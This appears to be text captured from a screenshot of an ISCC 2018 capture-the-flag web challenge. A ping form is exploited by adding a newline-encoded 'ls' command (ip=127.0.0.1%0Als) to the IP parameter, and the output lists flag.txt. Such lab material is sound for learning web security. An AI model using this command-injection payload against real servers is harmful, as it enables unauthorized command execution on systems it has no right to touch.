 导航页
关卡列表 | ISCC 2018
118.190.152.202:8018/index.php
118.190.152.202:8018/index.php?ip=127.0.0.1%0Als
火狐官方站点 最常访问 火狐官方站点 常用网址 常用网址 新建文件夹 CTF
请ping我的IP 看你会ping通吗
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.031/0.031/0.031/0.000 ms
flag.txt
index.php
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://118.190.152.202:8018/index.php?ip=127.0.0.1%0als
Split URL